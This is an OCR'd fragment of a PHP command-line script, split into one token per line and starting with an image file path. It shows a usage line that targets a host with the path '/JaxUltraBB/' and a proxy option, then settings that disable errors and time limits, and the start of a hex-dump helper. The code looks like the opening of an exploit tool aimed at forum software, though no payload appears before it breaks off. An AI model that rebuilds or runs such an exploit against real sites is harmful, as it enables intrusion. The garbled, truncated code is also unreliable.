
php '
.
$argv
[
0
]
.
' 2.2.2.2 /JaxUltraBB/ -
P1.1.1.1:80

---------------------------------------
--------------------------------------

'
)
;
die
;
}
error_reporting
(
0
)
;
ini_set
(
"max_execution_time"
,
0
)
;
ini_set
(
"default_socket_timeout"
,
5
)
;
function
quick_dump
(
$string
)
{
$result
=
''
;
$exa
=
''
;
$cont
=
0
;
for
(
$i
=
0
;
$i
<=
strlen
(
$string
)
-
1
;
$i
++
)
{
if
(
(
ord
(
$string
[
$i
]
)
<=
32
)
|
(
ord
(
$string
[
$i
]
)
>
126
)
)